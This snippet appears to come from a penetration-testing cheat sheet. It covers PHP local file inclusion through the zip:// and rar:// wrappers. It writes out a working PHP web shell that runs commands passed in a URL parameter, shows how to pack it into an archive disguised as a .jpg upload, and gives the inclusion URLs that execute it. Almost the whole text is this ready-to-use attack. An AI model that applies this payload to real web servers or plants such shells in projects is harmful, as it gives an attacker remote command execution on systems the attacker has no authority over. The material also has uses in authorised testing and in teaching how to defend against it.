 # zip:// and rar://
Upload a Zip or Rar file with a PHPShell inside and access it.
In order to be able to abuse the rar protocol it need to be specifically activated.
echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;
zip payload.zip payload.php;
mv payload.zip shell.jpg;
rm payload.php
http://example.com/index.php?page=zip://shell.jpg%23payload.php
# To compress with rar
rar a payload.rar payload.php;
mv payload.rar shell.jpg;
rm payload.php
http://example.com/index.php?page=rar://shell.jpg%23payload.php